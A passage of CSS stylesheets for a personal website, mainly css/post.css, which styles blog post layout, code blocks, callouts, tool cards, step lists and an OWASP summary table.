    font-size: 0.78rem;
    font-weight: 600;
    color: var(--muted);
    background: rgba(255, 255, 255, 0.04);
    border: 1px solid var(--border);
    padding: 4px 10px;
    border-radius: 8px;
}

.light-mode .highlight-item {
    background: #f8fafc;
}

@media (max-width: 700px) {
    .project-featured-badge { font-size: 0.65rem; padding: 3px 10px; }
    .project-highlights      { gap: 6px; }
    .highlight-item          { font-size: 0.72rem; }
}
</file>
<file: css/post.css>
/* =========================
   POST LAYOUT
========================= */
#post-content {
    width: min(780px, 92%);
    margin: auto;
    padding: 60px 0 80px;
}

/* =========================
   POST HEADER
========================= */
.post-breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 0.85rem;
    color: var(--muted);
    margin-bottom: 24px;
}

.post-breadcrumb a {
    color: var(--accent);
    text-decoration: none;
    font-weight: 600;
    transition: 0.2s ease;
}

.post-breadcrumb a:hover { text-decoration: underline; }

.post-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    margin-bottom: 20px;
}

.post-header h1 {
    font-size: clamp(1.8rem, 4vw, 2.8rem);
    line-height: 1.15;
    letter-spacing: -1.5px;
    margin-bottom: 18px;
}

.post-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    align-items: center;
    font-size: 0.82rem;
    color: var(--muted);
    margin-bottom: 28px;
    padding-bottom: 28px;
    border-bottom: 1px solid var(--border);
}

.post-intro {
    font-size: 1.12rem;
    line-height: 1.85;
    color: var(--text);
    margin-bottom: 56px;
}

/* =========================
   POST BODY TYPOGRAPHY
========================= */
.post-body {
    font-size: 1.02rem;
    line-height: 1.9;
    color: var(--muted);
}

.post-body h2 {
    font-size: 1.5rem;
    color: var(--text);
    margin: 52px 0 16px;
    padding-bottom: 10px;
    border-bottom: 1px solid var(--border);
    font-weight: 800;
    letter-spacing: -0.5px;
}

.post-body h3 {
    font-size: 1.1rem;
    color: var(--text);
    margin: 24px 0 10px;
    font-weight: 700;
}

.post-body p { margin-bottom: 18px; }

.post-body ul,
.post-body ol {
    padding-left: 24px;
    margin-bottom: 20px;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.post-body li { color: var(--muted); }

.post-body strong { color: var(--text); }

.post-body em { color: var(--accent); font-style: normal; }

/* Inline code */
code,
.inline-code {
    font-family: 'Courier New', Courier, monospace;
    background: rgba(0, 217, 255, 0.08);
    border: 1px solid rgba(0, 217, 255, 0.15);
    color: var(--accent);
    padding: 2px 8px;
    border-radius: 6px;
    font-size: 0.88rem;
}

/* Code blocks */
.code-block {
    background: #010b14;
    border: 1px solid rgba(0, 217, 255, 0.15);
    border-radius: 14px;
    overflow: hidden;
    margin: 20px 0;
}

.code-header {
    background: rgba(0, 217, 255, 0.06);
    border-bottom: 1px solid rgba(0, 217, 255, 0.1);
    padding: 8px 18px;
    font-size: 0.75rem;
    font-weight: 700;
    color: var(--muted);
    letter-spacing: 1px;
    text-transform: uppercase;
}

.code-block pre {
    padding: 20px 22px;
    overflow-x: auto;
    margin: 0;
}

.code-block pre code {
    background: none;
    border: none;
    color: #7fdbca;
    font-size: 0.9rem;
    padding: 0;
    line-height: 1.7;
}

/* =========================
   CALLOUTS
========================= */
.post-callout {
    display: flex;
    gap: 16px;
    padding: 20px 24px;
    border-radius: 14px;
    margin: 28px 0;
    font-size: 0.95rem;
    line-height: 1.7;
}

.post-callout.info {
    background: rgba(0, 217, 255, 0.06);
    border: 1px solid rgba(0, 217, 255, 0.2);
    color: var(--muted);
}

.post-callout.warning {
    background: rgba(251, 191, 36, 0.06);
    border: 1px solid rgba(251, 191, 36, 0.2);
    color: var(--muted);
}

.post-callout.danger {
    background: rgba(239, 68, 68, 0.06);
    border: 1px solid rgba(239, 68, 68, 0.2);
    color: var(--muted);
}

.callout-icon { font-size: 1.4rem; flex-shrink: 0; margin-top: 2px; }

.post-callout strong { color: var(--text); }

/* =========================
   TOOL GRID
========================= */
.tool-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
    gap: 18px;
    margin: 24px 0;
}

.tool-card {
    background: var(--card);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 22px;
    transition: 0.3s ease;
}

.tool-card:hover {
    border-color: rgba(0, 217, 255, 0.3);
    transform: translateY(-3px);
}

.tool-name {
    font-size: 1rem;
    font-weight: 700;
    color: var(--text);
    margin-bottom: 10px;
}

.tool-card p {
    font-size: 0.88rem;
    margin-bottom: 10px;
}

.tool-card .inline-code {
    display: block;
    margin-top: 10px;
    word-break: break-all;
}

/* =========================
   STEPS
========================= */
.post-steps {
    display: flex;
    flex-direction: column;
    gap: 28px;
    margin: 28px 0;
    position: relative;
}

.post-steps::before {
    content: '';
    position: absolute;
    left: 20px;
    top: 40px;
    bottom: 40px;
    width: 1px;
    background: var(--border);
}

.step {
    display: flex;
    gap: 20px;
    align-items: flex-start;
}

.step-num {
    width: 42px;
    height: 42px;
    border-radius: 50%;
    background: linear-gradient(135deg, var(--accent), var(--accent2));
    color: #020617;
    font-weight: 900;
    font-size: 1rem;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    position: relative;
    z-index: 1;
}

.step-content { flex: 1; }

.step-content h3 {
    margin-top: 8px;
    margin-bottom: 8px;
}

/* =========================
   POST FOOTER
========================= */
.post-footer {
    margin-top: 72px;
    padding-top: 40px;
    border-top: 1px solid var(--border);
}

.post-share {
    text-align: center;
    margin-bottom: 48px;
}

.post-share h3 {
    font-size: 1.3rem;
    margin-bottom: 8px;
    color: var(--text);
}

.post-share p {
    color: var(--muted);
    margin-bottom: 20px;
}

.share-buttons {
    display: flex;
    gap: 12px;
    justify-content: center;
    flex-wrap: wrap;
}

.post-nav {
    display: flex;
    justify-content: space-between;
    gap: 20px;
    flex-wrap: wrap;
}

.post-nav-prev,
.post-nav-next {
    display: flex;
    flex-direction: column;
    gap: 4px;
}

.post-nav-next { align-items: flex-end; }

.post-nav-label {
    font-size: 0.78rem;
    color: var(--muted);
    letter-spacing: 1px;
    text-transform: uppercase;
}

.post-nav-title,
.post-nav-link {
    font-weight: 700;
    color: var(--text);
    text-decoration: none;
    font-size: 0.95rem;
}

.post-nav-link { color: var(--accent); }
.post-nav-link:hover { text-decoration: underline; }

/* =========================
   LIGHT MODE OVERRIDES
========================= */
.light-mode .code-block { background: #1a1a2e; }
.light-mode .tool-card  { background: white; }

/* =========================
   RESPONSIVE
========================= */
@media (max-width: 700px) {
    .tool-grid { grid-template-columns: 1fr; }
    .post-steps::before { display: none; }
    .step { flex-direction: column; gap: 12px; }
    .post-header h1 { font-size: 1.6rem; letter-spacing: -0.5px; }
    .post-intro { font-size: 1rem; }
    .post-body h2 { font-size: 1.25rem; }
}
/* =========================
   OWASP SUMMARY TABLE
========================= */
.owasp-table {
    border: 1px solid var(--border);
    border-radius: var(--r-md);
    overflow: hidden;
    margin: 28px 0;
}

.owasp-row {
    display: grid;
    grid-template-columns: 1fr 1.4fr;
    gap: 0;
    padding: 14px 20px;
    border-bottom: 1px solid var(--border);
    font-size: 0.88rem;
    line-height: 1.5;
    transition: background 0.2s ease;
}

.owasp-row:last-child { border-bottom: none; }

.owasp-row:hover:not(.header-row) {
    background: rgba(0, 217, 255, 0.04);
}

.owasp-row.header-row {
    background: rgba(0, 217, 255, 0.07);
    font-weight: 700;
    font-size: 0.78rem;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: var(--accent);
}

.owasp-row span:first-child {
    color: var(--text);
    font-weight: 600;
    padding-right: 16px;
    border-right: 1px solid var(--border);
    margin-right: 16px;
}

.owasp-row.header-row span:first-child { color: var(--accent); }

.owasp-row span:last-child { color: var(--muted); }

.light-mode .owasp-row.header-row { background: rgba(0, 217, 255, 0.06); }

@media (max-width: 600px) {
    .owasp-row {
        grid-template-columns: 1fr;
        gap: 6px;
    }
    .owasp-row span:first-child {
        border-right: none;
        margin-right: 0;
        padding-right: 0;
        color: var(--accent);
    }
}
</file>
